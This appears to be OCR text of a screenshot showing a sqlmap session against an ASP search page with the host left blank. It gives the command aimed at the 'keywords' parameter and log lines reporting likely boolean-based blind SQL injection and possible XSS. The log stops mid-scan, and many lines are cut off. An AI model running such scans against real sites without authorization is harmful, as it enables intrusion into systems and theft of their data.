 C:\Python27\sqlmap>sqlmap.py -u "http:// /search.asp?pageno=
keywords=1" -p "keywords"
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 16:45:44
[16:45:45] [INFO] testing connection to the target URL
[16:45:46] [INFO] testing if the target URL is stable. This can take a couple
seconds
[16:45:47] [WARNING] target URL is not stable. sqlmap will base the page compa
son on a sequence matcher. If no dynamic nor injectable parameters are detecte
or in case of junk results, refer to user's manual paragraph 'Page comparison
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[16:45:49] [WARNING] heuristic (basic) test shows that GET parameter 'keywords
might not be injectable
[16:45:49] [INFO] heuristic (XSS) test shows that GET parameter 'keywords' mig
be vulnerable to XSS attacks
[16:45:49] [INFO] testing for SQL injection on GET parameter 'keywords'
[16:45:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:45:50] [WARNING] reflective value(s) found and filtering out
[16:45:54] [INFO] GET parameter 'keywords' seems to be 'AND boolean-based blin
- WHERE or HAVING clause' injectable
[16:45:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clau
'
[16:45:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause
[16:45:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[16:45:57] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XM